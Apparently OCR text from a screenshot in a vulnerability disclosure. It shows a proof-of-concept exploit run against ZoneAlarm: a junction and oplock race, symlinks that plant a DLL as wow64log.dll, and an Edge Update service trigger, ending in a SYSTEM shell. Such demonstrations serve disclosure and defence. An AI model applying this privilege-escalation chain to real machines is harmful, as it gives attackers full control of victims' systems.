 PS C:\Users\lab-user> C:\Users\lab-user\source\repos\Exploit\x64\Release\Exploit.exe C:\Users\lab-user\source\repos\DLL1\x64\Release\DLL1.dll
[+] Junction C:\ProgramData\CheckPoint\ZoneAlarm\Data\Updates -> \??\C:\expl created!
[+] Oplock ok!
[+] Oplock triggered!
[+] TMP file \??\C:\windows\temp\PWNC611.tmp
[+] File Moved!
[+] Junction \??\C:\expl -> \RPC Control created!
[+] Symlink GLOBAL\GLOBALROOT\RPC Control\LocalCatalog.xml -> \??\C:\expl2\exploit.dll created!
[+] Symlink GLOBAL\GLOBALROOT\RPC Control\LocalCatalog.xml.bad -> \??\C:\windows\system32\wow64log.dll created!
[*] Waiting for DLL to be created...
[+] DLL Created!
[+] Symlink GLOBAL\GLOBALROOT\RPC Control\LocalCatalog.xml -> \??\C:\expl2\exploit.dll deleted!
[+] Symlink GLOBAL\GLOBALROOT\RPC Control\LocalCatalog.xml.bad -> \??\C:\windows\system32\wow64log.dll deleted!
[*] Triggering Edge Update service!
[+] MicrosoftEdgeUpdate started!
PS C:\Users\lab-user> whoami
desktop-mv319oc\lab-user
PS C:\Users\lab-user> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\lab-user>
ZoneAlarm
ZONEALARM
Extreme Security
Scan View Update Tools H
YOUR COMPUTER IS SECURE
Like us! Follow us!
ZoneAlarm
Update finished
Update Product: Finished
100%
Antivirus/Anti-spyware update: Up to date
Component update: Complete
Retry Close
Y
d
1010 11
00010
0101
01011
MOBILITY &
DATA
Protected
• Anti-Ransomware
• Identity Protection
View Details/Activate
days left in tria
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Windows>whoami
nt authority\system
C:\Windows>